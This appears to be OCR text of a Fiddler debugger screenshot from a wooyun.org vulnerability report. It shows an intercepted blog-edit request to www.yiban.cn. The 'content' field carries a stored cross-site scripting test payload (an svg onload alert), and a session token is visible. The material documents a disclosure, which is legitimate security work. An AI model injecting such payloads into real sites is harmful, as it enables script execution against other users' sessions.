 Fiddler Web Debugger
File Edit Rules Tools View Help 册 Fiddler GeoEdge
Replay X Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
# Result Protocol Host URL
16 - HTTP www.yiban.cn /blog/blog/editblog
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
Body
Name Value
blogid 64605
ranges 1
type 1
title 大哥，你好啊
content <p>aaa<br/><svg/onload=alert('test')></p>
token 416ab353 96221a0885d
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
JSON XML
www.wooyun.org